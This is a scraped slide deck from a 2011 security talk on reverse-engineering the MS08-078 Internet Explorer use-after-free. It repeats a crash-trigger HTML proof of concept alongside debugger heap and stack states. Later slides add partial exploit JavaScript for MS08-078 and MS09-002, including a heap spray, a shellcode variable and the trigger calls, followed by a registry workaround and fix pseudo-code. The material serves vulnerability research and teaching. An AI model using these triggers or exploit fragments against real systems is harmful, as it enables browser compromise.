- 78. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CElement::ExitTree+123 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 79. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CElement::DetachDataBindings+0x20 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 80. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CDataBindingEvents::DetachBinding+0x70 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 81. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CRecordInstance::RemoveBinding+0x47 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 82. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!_MemFree+0x16 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 83. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK kernel32!HeapFree+0xf <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 84. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK ntdll!RtlFreeHeap+0x149 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 85. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK ntdll!RtlpFreeHeap+0x5a <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 86. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CMarkup::SpliceTreeInternal+0x92 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 87. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CMarkup::SpliceTreeInternal+0xa7 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 88. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CSpliceTreeEngine::InsertSplice+0xa04 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 89. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CImgElement::Notify+0x27 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 90. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CImgHelper::Notify+0x1b1 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 91. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CImgHelper::EnterTree+0x122 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 92. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CImgHelper::SetImgSrc+0x1e <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 93. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CImgHelper::FetchAndSetImgCtx+0x56 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 94. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CDoc::NewDwnCtx+0x52 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 95. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CDoc::NewDwnCtx2+0x149 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 96. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!NewDwnCtx+0x53 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 97. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CDwnCtx::SetLoad+0x71 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 98. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CDwnInfo::SetLoad+0x107 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 99. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CImgLoad::Init+0x3a <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 100. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CDwnLoad::Init+0xe3 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 101. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!NewDwnBindData+0xb7 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 102. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CDwnBindData::Bind+0x518 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 103. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK urlmon!CreateURLMonikerEx2+0x38 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 104. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK urlmon!CoInternetCreateZoneManager+0x884 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 105. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK urlmon!ShouldShowIntranetWarningSecband+0xd24 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 106. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK urlmon!CoInternetParseIUri+0x2ae <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 107. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK urlmon!CreateUri+0x13 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 108. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK urlmon!CreateUriWithFragment+0x19 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 109. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK urlmon!CoInternetGetSession+0xf5d <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 110. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK urlmon!CoInternetGetSession+0x1014 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 111. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK urlmon!CoInternetGetSession+0x883 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 112. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK urlmon!GetPortFromUrlScheme+0x2037 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 113. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK urlmon!QueryAssociations+0x00001923 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 114. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK urlmon!GetPortFromUrlScheme+0xd4e <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 115. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK urlmon!CoInternetIsFeatureEnabled+0x7d <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 116. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK ole32!CoTaskMemAlloc+0xe <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 117. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK ole32!ComPs_NdrDllCanUnloadNow+0xf5 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 118. What really happens? HEAP DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK ntdll!RtlAllocateHeap+0xe5f <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 119. What really happens? HEAP DWORD PTR [EDI+08h] = 4 DWORD PTR [EDI+0Ch] = 0x006C0061 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CRecordInstance::TransferToDestination+0x2a <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 120. What really happens? HEAP DWORD PTR [EDI+08h] = 4 DWORD PTR [EDI+0Ch] = 0x006C0061 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x006C0061 STACK mshtml!CRecordInstance::TransferToDestination+0x22 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 121. What really happens? HEAP DWORD PTR [EDI+08h] = 4 DWORD PTR [EDI+0Ch] = 0x006C0061 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x006C0061 STACK mshtml!CRecordInstance::TransferToDestination+0x25 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 122. What really happens? HEAP DWORD PTR [EDI+08h] = 4 DWORD PTR [EDI+0Ch] = 0x006C0061 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x006C0061 STACK mshtml!CXfer::TransferFromSrc <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 123. What really happens? HEAP DWORD PTR [EDI+08h] = 4 DWORD PTR [EDI+0Ch] = 0x006C0061 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x006C0061 STACK mshtml!CXfer::TransferFromSrc+0x34 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 124. What really happens? HEAP DWORD PTR [EDI+08h] = 4 DWORD PTR [EDI+0Ch] = 0x006C0061 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x006C0061 STACK {MOV ECX, DWORD PTR [EAX] DS:0023:006C0061=????????} <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 125. What really happens? • Two HTML <MARQUEE> Elements nested (cascaded): – CMarkup::SpliceTreeInternal releases the CMarkup and CElement objects, consequently, freeing the memory allocated. • One HTML <IMG> Element: – CMarkup::SpliceTreeInternal allocates a new CMarkup and CElement objects, using the previously freed memory to store the SRC. <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> </MARQUEE> </MARQUEE>
- 127. Any questions?
- 129. Inception bonus #1 • KB961051 – Disable XML Island functionality – Disable XML Island functionality • Create a backup copy of the registry keys by using the following command from an elevated command prompt: … • Next, save the following to a file with a .REG extension, such as Disable_XML_Island.reg: Windows Registry Editor Version 5.00 [-HKEY_CLASSES_ROOTCLSID{379E501F-B231-11D1-ADC1-00805FC752D8}] • Run Disable_XML_Island.reg with the following command from an elevated command prompt: Regedit.exe /s Disable_XML_Island.reg 550DDA30-0541-11D2-9CA9-0060B0EC3D39 (XML Data Source Object 1.0) F5078F39-C551-11D3-89B9-0000F81FE221 (XML Data Source Object 3.0) F6D90F14-9C73-11D3-B32E-00C04F990BB4 (XML Data Source Object 3.0) 333C7BC4-460F-11D0-BC04-0080C7055A83 (Tabular Data Control)
- 130. Inception bonus #1 function Inception (){ var ms08_078 = new Exploit(); var ... automation = new Boolean(false), wshell, hkey = “HKCRCLSID{379E501F-B231-11D1-ADC1-00805FC752D8}”; ... try{ wshell = new ActiveXObject(“WScript.Shell”); automation = true; }catch(error){ automation = false; } if(automation){ try{ wshell.RegRead(hkey); }catch(error){ automation = false; } } ... }
- 131. Inception bonus #1 <OBJECT CLASSID=“clsid:333C7BC4-460F-11D0-BC04-0080C7055A83” ID=“tdcLinks”> <PARAM NAME=“DataURL” VALUE=“links.csv”> <PARAM NAME=“UseHeader” VALUE=“True”> </OBJECT> <A DATASRC=“#tdcLinks” DATAFLD=“link_href”> <SPAN DATASRC=“#tdcLinks” DATAFLD=“link_friendly”> <SPAN DATASRC=“#tdcLinks” DATAFLD=“link_friendly”> </SPAN> </SPAN> </A> (bc.e34): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=76203520 ebx=00000000 ecx=7620b254 edx=7e90876d esi=02299cd0 edi=00190cd8 eip=08468bff esp=01e8fc94 ebp=01e8fcc0 iopl=0 nv up ei pl nz na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206 08468bff ?? ???
- 132. Inception bonus #2 function Inception (){ var ms09_002 = new Exploit(); var choice, memory, address, shellcode, trigger = new String(), ... __04 = document.createElement(“area”), __05 = document.createAttribute(“href”); ... ms09_002.detail = [“MS09-002”, “0.01”, “20111016”, “Nelson Brito”]; ms09_002.offset = [0x0c0c0c0c]; ... __05.nodeValue = unescape(address + padding); __04.setAttributeNode(__05); for(var i = 0 ; i < 1024 ; i++) __06.push(__04); ... if(ms09_002.spray(address, shellcode, memory)) __02.componentFromPoint; }
- 133. Inception bonus #3 mshtml!CDBindMethodsText::BoundValueToElement mshtml!CDBindMethodsObject::BoundValueToElement mshtml!CDBindMethodsMarquee::BoundValueToElement mshtml!CDBindMethodsSelect::BoundValueToElement mshtml!CDBindMethodsImg::BoundValueToElement mshtml!CDBindMethodsAnchor::BoundValueToElement mshtml!CDBindMethodsWndSelect::BoundValueToElement mshtml!CDBindMethodsRadio::BoundValueToElement mshtml!CDBindMethodsSimple::BoundValueFromElement mshtml!CDBindMethodsTextarea::BoundValueToElement mshtml!CDBindMethodsCheckbox::BoundValueToElement mshtml!CDBindMethodsTable::BoundValueToElement mshtml!CDBindMethodsFrame::BoundValueToElement mshtml!CDBindMethodsInputTxtBase::BoundValueToElement






![Back-to-basics
Mistaken concepts
• What is the result of sizeof(array)?
int array[2] = {
0x12345678,
0x87654321
};
• How does the code access the 0x12345678
in this array[]?
array[0]
• How does the code access the 0x87654321
in this array[]?
array[1]
• How does the code create an index to access
the array[] elements?
(sizeof(array)/sizeof(int)) – 1
(sizeof(array) >> 2) – 1](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-6-320.jpg)


















![Use-after-free
• Sample #1:
Description char *ptr = malloc(20);
for (i = 0 ; i < 19 ; i++)
• Referencing memory after it has been freed ptr[i] = “A”;
can cause a program to crash, use
unexpected values, or execute code. i[19] = “0”;
free(ptr);
• The use of previously-freed memory can have printf(“%sn”, ptr);
any number of adverse consequences, ranging
from the corruption of valid data to the
execution of arbitrary code. • Sample #2:
char *ptr = (char *) malloc(SIZE);
• Use-after-free errors have two common and if(err){
sometimes overlapping causes: abrt = 1;
– Error conditions and other exceptional free(ptr);
circumstances
}
– Confusion over which part of the
program is responsible for freeing the if(abrt)
memory logError(“aborted”, ptr);
• Briefly, an use-after-free vulnerability can
lead to execute arbitrary code.](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-26-320.jpg)












![Understand the vulnerability
esi = ((dword ptr [edi+8]) >> 2) - 1;
ebx = 0;
do{
eax = dword ptr [edi+12];
ecx = dword ptr [eax+ebx*4];
if(!(ecx)) break;
ecx->mshtml!CXfer::TransferFromSrc();
...
ebx++;
}while(ebx <= esi);](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-40-320.jpg)
![Understand the vulnerability
esi = ((dword ptr [edi+8]) >> 2) - 1;
ebx = 0;
do{
if((((dword ptr [edi+8]) >> 2) – 1) <= ebx) break;
eax = dword ptr [edi+12];
ecx = dword ptr [eax+ebx*4];
if(!(ecx)) break;
ecx->mshtml!CXfer::TransferFromSrc();
...
ebx++;
}while(ebx <= esi);](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-41-320.jpg)
![Understand the vulnerability
More from Microsoft Security Development Lifecycle (SDL):
int MaxIdx = ArrayOfObjectsFromIE.Size()-1;
for (int i=0; i <= MaxIdx; i++) {
if (!ArrayOfObjectsFromIE[i])
continue;
ArrayOfObjectsFromIE[i]->TransferFromSource();
...
